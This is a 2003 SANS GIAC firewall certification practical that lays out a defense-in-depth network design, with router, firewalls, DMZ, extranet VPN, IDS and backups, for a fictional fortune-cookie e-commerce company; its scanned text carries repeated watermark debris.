

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

**Implementing a Secured Layered Defense for an E-Commerce Business**

enting a Secured Layered Defense for an E-Cor<br>SS<br>Cyber Defense Initiative<br>IIs, VPN's and Perimeter Defense<br>IIs, VPN's and Perimeter Defense<br>IIs, VPN's and Perimeter Defense<br>ISANS GCFW Practicular<br>William **SANS Cyber Defense Initiative Firewalls, VPN's and Perimeter Defense Washington, DC 2001**

**SANS GCFW Practical ver 1.8 William L. Whiting 3/12/2003**



## Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **Abstract**

This paper is intended to fulfill the requirements for the GIAC GCFW v1.8 Practical. This paper will detail a configuration which will permit GIAC to implement a Defense in Depth security architecture for its E-commerce business. The components used to implement this architecture consist primarily of Cisco and Microsoft products.

# **SECTION I – SECURITY ARCHITECTURE**

## **GIAC Enterprises– Background**

**N1 – SECURITY ARCHITECTURE**<br> **Eterprises is an E-commerce company which specializes in t**<br> **Ethis is an E-commerce company which specializes in the of fortunes for fortune cookies.** Established in 1998, the<br>
com bust and GIAC Enterprises is an E-commerce company which specializes in the bulk online sale of fortunes for fortune cookies. Established in 1998, they survived the Dot com bust and now achieve annual gross revenue of \$800,000 dollars per year. GIAC collects fortunes from around the globe and translates them into various languages. These fortunes are then published on their web site www.GIAC-enterprises.com. Customers may access the fortunes by paying an annual subscription fee.

All customer sales transactions are conducted via access to an online web based application.

The network infrastructure has been designed to permit GIAC Enterprises to conduct secure business transactions while employing a layered defense in depth strategy, these include:

- Secure access to GIAC's e-commerce systems for our customers while ensuring their privacy.
- Maintaining the security and stability of GIAC's networked systems.
- Provide secure remote access capabilities to Giac's employees and partners.

The following resources must be protected from unauthorized access and modification:

- Internal corporate network resources and the integrity of GIAC's data
- Privacy of our customers financial records and data.

It is GIAC's best interest to protect against:

- Any external user who attempts to gain unauthorized access to the systems.
- Malicious attempts at system compromise and sabotage.

### **Business Operations Overview results and the 3D FB5 06 A169 406 45 A169 45 A169 406 45 A169 45 A169 45 A169 46**

GIAC provides it's customers access to an online web based application located on it's DMZ network segment. Fortunes are collected from around the globe and translated into many different languages. Customers pay an annual subscription fee and are granted access to the published fortunes.

**Not the synthenomic winvertime the mean the meanurity of the synthese sum.**<br>
See the corporate website, to learn about GIACs business on<br>
They may gain access via a secure SSL login, to the custom<br>
2. They may gain access Access to the GIAC corporate webserver is available for public and customer web browsing by accessing the weblink www.giac-enterprises.com. Customers can browse the corporate website, to learn about GIACs business or to gain access. They may gain access via a secure SSL login, to the customer database. After successfully authenticating, they may browse the fortunes catalog.

Suppliers may also login to a secure area of the web site and upload any new fortunes. The collections databases tracks all supplier uploads based on userid and calculates this information for payment to the freelance suppliers.

The bulk of new fortunes come from GIAC partners. Partners have access via a VPN connection to the translation database server located on the extranet segment. They have read and write access to the translations database.

The operations database server, located on the internal network, is the central database server. It houses the various databases that GIAC's employees use on a daily basis. It is also responsible for collecting data from the translation and web servers and back end databases for processing.

Employees are assigned various levels of access to the corporate resources depending on their job duties.

## Access Requirements and Restrictions **And Analyze A169 2022 12:39 AN**

#### **Customers**

GIAC's customers require secure reliable web access and authentication to GIAC's e-commerce systems.

Requirements

- Boure we access to the atacases vary we measure the principal interaction will be performed by the web servers, however count information is stored on the database servers. There store can be able to access and update thei • Secure web access to the databases via web browser using SSL. Authentication will be performed by the web servers, however all customer account information is stored on the database servers. There is no customer data located on either web server
- Existing customers must be able to access and update their account information.
- Ability to ensure secure financial transactions.
- New customers must be able to create new accounts.
- Controls must be in place to ensure customer privacy.
- Minimal system downtime.
- Complete transaction monitoring.

Restrictions

- Customers are restricted to accessing only their own account information. They may not have access to other customer account data.
- Customer's may only access the front end web servers. They may not have direct access to the back end databases.
- IP traffic to the front end web servers is limited to HTTP and HTTPS (tcp/80 and tcp 443 respectively). All other port connection attempts will be dropped.

# **Suppliers**

GIAC employs twenty freelance collectors to travel throughout their respective regions seeking new fortunes. Through the course of their travels and many personal interviews they collect their fortunes from people they meet every day.

Requirements

- Access to front end web servers via the link www.giac-enterprises.com.
- Authentication and access to the fortune collection database servers which is performed by the e-commerce web servers.
- Their contributions are tracked for future payment.

**Restrictions** 

- Suppliers are restricted to accessing their account information only.
- General suppliers are permitted access to the web front end servers only.
- They do not have access to resources on any other network segments.
- IP traffic to the front end web servers is limited to, HTTP and HTTPS (tcp/80 and tcp/443 respectively). This will permit web access and SSL connections only.
	- All other port connection attempts will be dropped.

### **Partners**

GIAC Enterprises only current business partner is Quigon, Inc. They are a much smaller fortune reseller located in Tokyo, Japan. In return for a steep discount on accessing GIAC's massive amount of fortunes, Quigon, Inc has agreed to collect and translate fortunes from the Far East from places such as China, Japan, and South Korea.

ortune reseler located in lokyo, Japan. In return for a steel<br>g GIAC's massive amount of fortunes, Quigon, Inc has agrelate fortunes from the Far East from places such as China,<br>the salar fortunes from the Far East from pl Quigon connects via a peer to peer VPN tunnel between their organization and the GIAC external firewall. All peer to peer VPN connections are terminated at the firewall and all access is restricted to the extranet segment. Quigon employee's may then login to the translation database servers in order to perform their respective duties.

Requirements

- Access to the extranet network segment located off of the external firewall.
- Authentication via VPN tunnel and database username / password
- Authentication and access to the translation database servers.
- Write access to several tables in the database.
- Additional access to front end web servers via web link, www.giacenterprises.com on the DMZ segment.

**Restrictions** 

- They are permitted access to the DMZ network and Extranet segments only. They may not access the internal corporate network.
- IP traffic to the extranet servers is limited to HTTP and HTTPS (tcp 80 and tcp 443 respectively). All other port connection attempts will be dropped.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

## $GIAC$  Employee's  $\overline{G}$

There are a total of twenty five people employed by GIAC Enterprises. Departments include fortune collectors, IT, management, operations, sales, general staff, and translators. The majority of the employees have the option to telecommute.

Several executive and administration employee's connect remotely on a daily basis. Employees connect using their dialup or broadband connection and the Cisco 3.51 VPN client on their machines. Company policy dictates that they must have a personal firewall application installed on their remote PC or laptop.

mployees romet using their dialup or locadiant commetrical systemet using the dialup of the calibration of their machines. Company policy dictates the a personal firewall application installed on their remote PP connection All VPN connections are terminated at the external Pix firewall. Employees are permitted access to the internal corporate resources, depending on their individual login account. Username authentication is performed by the internal Windows 2000 Active Directory domain controller.

Requirements

- Secure network authentication when either working at the office or connecting from home.
- Access to required internal corporate network services such as email, file/print sharing, database access and internet connectivity.

**Restrictions** 

- Employees may only run software which has been approved by the GIAC IT department. Employees do not have the ability to install software on their local workstation. All software installation and updates are performed by the IT department.
- Outbound access will be limited to the application and services which are defined in the security policy. This is referred to as Egress Filtering.

#### **GIAC IP address assignments**



\* Public IP addresses for this practical are represented as beginning with the number '7. For example, 7.1.40.182 would be classified as not in use by www.iana.org. This is used throughout this paper to designate a public IP address.

#### **GIAC Network Infrastructure Overview**



The components included in this architecture represent Defense in Depth, which is achived by implementing a layered approach to security. Each device performs its own security functions in conjunction with each other device. However, when the devices are taken as a whole, they represent a layered security design.

# **Border Router – Cisco 3621XM IOS Ver 12.2(2)**

A Cisco 3621XM router, IOS 12.2, serves as the border router for GIAC Enterprises. It will serve as a packet filter between the Internet and the external Cisco Pix firewall. By placing a router at the edge of the network perimeter, all incoming and outgoing traffic will be examined according to their source and destination addresses as well as port, prior to being passed on. This is referred to as Ingress and Egress filtering, respectively

**Sozi Awrouger, Too Izzz, serves as the bouter louter or the eighth of the example of the retainant of firewall.** By placing a router at the edge of the network per and outgoing traffic will be examined according to their There is a lot of network traffic on the Internet which we do not want to reach the firewall. Access control lists will filter all inbound traffic according to both the source and destination IP address. Each packet received from the Internet is examined for possible address spoofing, source and destination port, and hostile source address's. A packet which matches any of the rules will be dropped. This will help to ensure that only legitimate traffic is passed on and processed by the firewall.

Packet filtering is only one portion of the overall security policy, however, implementing this effectively complements the other security components in place.

# **External Firewall – Cisco Pix 525 Appliance Firewall ver 6.2(2)**

The Cisco Pix 525 is an appliance firewall. The 525 is equipped with a 350mhz processor and 64mb ram and is in the mid range for the Cisco line of firewalls. The external firewall will connect the three internal networks to the border router and will serve as the core security component of the infrastructure. By placing the firewall near the edge of the physical network perimeter, all network traffic entering or leaving the network will be inspected.

The Cisco Pix is a statefull packet filter firewall. It maintains a dynamic record of each active session connection through the firewall. The session table contains the source and desination addresses for each connection associated with a session. Traffic is permitted through the firewall only if the rulesets permit or an appropriate connection exists. The Cisco Adaptive Security Algorithm is responsible for the implementation.

Currently, there are four 10/100 ethernet interfaces installed to support the connections between the border router (eth0), DMZ (eth1), Extranet (eth2), and the internal firewall (eth3). The Pix supports a maximum of eight ethernet interfaces, so there is plenty of room to upgrade the number of attached networks in the future.

The Pix firewall provides VPN connectivity between GIAC and it's partners, as well as providing remote access to the GIAC employees who work outside of the office. It has been configured to support both peer to peer and client remote access VPN connections. A VPN accelerator card (VAC) has been installed to offload the VPN processing and encryption from the main firewall processor.

## **DMZ Network** – **Connected to the Eth1 interface on the external Pix firewall.**

Iomain in the creases of the GIRC employees with wark of the sake the configured to support both peer to peer and client PN connections. A VPN accelerator card (VAC) has been in VPN processing and encryption from the main The DMZ segment hosts the publicly accessible servers. These include the public web servers, external mail relay, and external DNS servers. These servers are configured with both an internal network address and a public address. By placing these servers on the DMZ segment, we will permit limited outside access to these servers while protecting our inside network.

Access to these servers are strictly limited to the ports listed below. Any attempts at connecting to a port not defined will be dropped by the firewall

## **Mail Relay – MS Exchange 2000 server SP3**

Configured to relay email between the internal mail server and external mail hosts. This will prevent the internal email server from being directly exposed to the internet. Norton Antivirus for Exchange has been installed to inspect all email for virus's

GIAC employees have the ability to check their email using Outlook Web Access. http://owa.GIAC-enterpises.com

External IP address: 7.1.40.178 Internal IP address: 10.10.1.20 Permitted ports: tcp/25 (smtp), tcp/443 (https)

#### **ExtDNS – External DNS server. MS Windows 2000 Active Directory Server SP3**

Hosts the GIAC-enterprises external DNS information

External IP address: 7.1.40.179 Internal IP address: 10.10.1.21 Permitted ports: udp/53 (domain)

#### **GIACWeb01 - WWW server. MS Windows 2000 SP3**

This server is the e-commerce web server. It hosts the publicly accessible web page as well as providing secure customer logon. It is has a second interface which connects to the back end database's.

External IP address: 7.1.40.180 Internal IP address: 10.10.1.22 Permitted ports: tcp/80 (web), tcp/443 (https)

#### **GIACWeb02 – WWW server. MS Windows 2000 SP3**

Configured as a failover server for GIACWeb01 in the event of system problems. GIACWeb02 is identical to GIACWeb01.

**EXECTS CONSIDE CONSIDENT IS SERVED ASSESS**<br>
Solems. GIACWeb02 is identical to GIACWeb01 in the event of<br>
oblems. GIACWeb02 is identical to GIACWeb01.<br>
Atemal IP address: 7.1.40.181 Internal IP address:<br>
Firmitted ports: t External IP address: 7.1.40.181 Internal IP address: 10.10.1.23 Permitted ports: tcp/80 (http), tcp/443 (https)

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

There are two backend database servers which directly connect to the web servers. They contain the customer and connections database which powers our website. Access is limited to internal operations and the procedure calls from the web servers. All system calls from the web servers are conducted using specific SQL accounts, which do not have SA privilege.

## **SqlBE01 – MS SQL 2000 Server SP3**

Host the CustDB, CollDB database.

External IP address: N/A Internal IP address: 192.168.23.100

## **SqlBE02 – MS SQL 2000 Server SP3**

The servers CustDB1 and CustDB2 host the customer access database. This database

External IP address: N/A Internal IP address: 192.168.23.101

## **Extranet – Connected to the Eth2 interface of the external PIX firewall**

SK THE CUSIDB, COIDD database.<br> **CANS INSTERS INVA INTERTAL CONSTRESS:** 192.16<br> **CANS INSTERS INSTERS IN AUTHEM IP address:** 192.16<br> **CANS INSTERS CUSTSP1** and CUSIDB2 host the customer access<br>
is database<br>
is database<br>
te GIAC's partners connect via a VPN session to the extranet segment of the firewall. Outside access to this segment is limited to authenticated VPN connections. Partners are restricted access to this segment of the network.

## **TransDB1 – MS SQL 2000 Server SP3**

This server hosts the translations database and provides partner username and password authentication is provided by MS SQL 2000 Server.

External IP address: 7.1.40.177 Internal IP address: 192.168.21.21

## **Internal Firewall – Connects to the eth3 interface of the external firewall**

Sonicwall Pro 200 appliance firewall

The internal firewall serves to monitor all traffic between the internal network and the external Pix firewall. It will provide content filtering, email attachment filtering, and DDoS protection. By deploying a different firewall internally, we help to lower the risk of a successful attack against the internal systems, should the external Pix firewall becomes compromised.

The Sonicwall Pro 200 is capable of throughput of 190mbps with 30,000 concurrent connections.

External IP address: 192.168.20.11 Internal IP address: 192.168.23.11

#### **Internal Corporate Network**

GIAC operates in a MS Windows 2000 Active Directory environment. All servers have been hardened according the MS Windows 2000 Server Baseline Security Checklists.

http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/tools /chklist/w2ksvrcl.asp.

The internal network is comprised of two subnets. All servers and administration workstations are on the 192.168.23.0 subnet while the corporate workstations on 192.168.24.0.

## **GIACDC – MS Windows 2000 Server – Active Directory SP3**

GIAC corporate domain controller provides internal adminstration, account authentication, and DNS. MS IAS is configured to support the VPN radius authentication.

Internal address: 192.168.23.21

#### **GIACMSX1 – Internal email server – MS Exchange 2000 SP3**

Performs all corporate email functions. It is configured to relay inbound and outbound mail traffic through the DMZ.

Internal address: 192.168.23.22

#### **GIACFS01 / GIACFS02 - File/Print servers** - **MS Windows 2000 Server SP3**

Supports all file and printer sharing within the organization.

Internal address: 192.168.23.24 192.168.23.25

#### **OPSDB1 – MS SQL 2000 – SP3**

mal network is comprised of two subnets. All servers and accords are on the 192.168.23.0 subnet while the corporate wo 24.0.<br> **ACDC – MS Windows 2000 Server – Active Directory SF**<br>
AC corporate domain controller provides i This is the main production database server for Giac. It is primarily accessed by employee's who are responsible for the day to day compiling, editing, and reporting of fortunes.

Internal address: 192.168.23.26

## Network Intrusion Detection, Logging and Anti Virus

There are four IDS boxes deployed throughout the organization. Each IDS runs Red Hat Linux version 7.3, with Snort 1.8. These will serve to analyze traffic on each segment of the network and send all of their logging information to the central management station. Each system has one NIC with no assigned IP address and another which is connected to the logging network. The interface without an IP address will silently sniff traffic while the other passing it on the management station

#### **Administrator workstation**

The network administrator's workstation is configured to serve as the central point of administration.

The Kiwi Syslog daemon is installed to collect syslog data from the border router and the external firewall.

**CONTRET SEADS TO SET ASSEMBLY CONTRET SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SURFERIST SUR** Norton Antivirus Corporate Edition 8.0 is installed on every user workstation and is centrally managed from the network administrators PC. All updates are centrally distributed and active system monitoring is performed. Users do not have the ability to disable or uninstall the antivirus software.

#### **Disaster Recovery** extended the after the anti-

Symantec Ghost is run on each DMZ server in order to create an image file of the state of the operating system. This file is then burned to CD and stored. This allows the server to be quickly restored to a known state in the event of system corruption.

Tape backups are performed on each system on a daily and monthly basis using Veritas BackupExec v9.0. Weekly tapes are kept for a period of one year before they are overwritten. A complete backup of each device is performed during the last weekend of every month, this tape backup is permanently archived offsite.

Every months end tape is archived and stored offsite in a safe deposit box at a nearby bank. Policy specifies that tape restores be performed periodically in order to test the backup system.

## **Physical Security**

**EXAMPLEXEN WOU. WERNY HUPES are retpinding conductantly conservant the A complete backup of each device is performed of every month, this tape backup is permanently archived and stored offsite in a safe depozark.** Policy All of the core network infrastructure devices and servers are located in a securely locked, and temperature controlled server room. Only the president and selected members of the IT department are authorized to possess this key. There is an additional key stored in the safe deposit box at a local bank.

The following items are kept in a secured cabinet.

- Backup copies of the server registries.
- Copies of the startup-config of the border router.
- Copies of the startup-config of each firewall.
- Copies of the CD's containing the .gho files for each server and workstation.
- CD's containing the source files for all software deployed in the organization and the necessary licensing.
- Updated copy of all network documentation and configurations, including a history of system changes and software patchs.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

## **Cost Analysis and Justification**

The components below reflect the security architecture of the organization. Costs associated with the physical infrastructure and normal software licensing are not included.



Projected yearly revenue is \$800,000. Assuming the IT department has a budget of roughly 10% of the annual revenue. Hardware security components and licensing would comprise 25% of the IT budget for one year. These costs are in line with a mid size business.

Costs associated with securing a network must be viewed as an investment. Costs associated with a system compromise can go well beyond just occasional downtime. Additional legal costs, time spent dealing with law enforcement, and effect on our reputation must also be considered.

No network will ever be 100% secure and connected to the internet at the same time. If properly configured and managed, the tools above will form an effective defense and help to minimize external threats.

## **SECTION II – SECURITY POLICY** FAZ7 25 A169 45

This section will detail the policy and configuration of each security device on the network perimeter. This will include the Cisco 2621XM router and Cisco Pix 525 firewall.

### **Border Router Security Policy**

Cisco 2621XM Router, IOS 12.(2)

